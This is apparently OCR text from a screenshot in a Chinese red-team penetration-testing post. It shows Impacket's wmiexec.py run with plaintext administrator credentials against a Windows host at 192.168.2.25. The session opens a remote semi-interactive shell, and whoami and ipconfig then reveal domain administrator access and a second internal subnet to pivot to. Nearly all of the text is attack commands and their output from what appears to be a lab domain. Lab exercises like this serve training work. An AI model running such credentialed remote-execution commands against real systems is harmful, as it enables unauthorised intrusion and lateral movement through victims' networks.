 管理员: C:\Windows\System32\cmd.exe - python  wmiexec.py Administrator:Admin12345@192.168.2.25
F:\Tools\内网渗透\小工具\impacket>cd examples
F:\Tools\内网渗透\小工具\impacket\examples>python wmiexec.py Administrator:Admin12345@192.168.2.25
Impacket v0.9.22.dev1 - Copyright 2020 SecureAuth Corporation
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator
C:\>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接 2:
Connection-specific DNS Suffix  . : ctc
Link-local IPv6 Address . . . . . : fe80::e895:bd77:cd46:2667%19
IPv4 Address. . . . . . . . . . . : 192.168.2.25
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.1
Ethernet adapter 本地连接:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::b0af:90fb:ade2:21ba%11
IPv4 Address. . . . . . . . . . . : 192.168.3.21
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.3.1
Tunnel adapter isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
Tunnel adapter isatap.ctc:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : ctc
C:\>
渗透攻击红队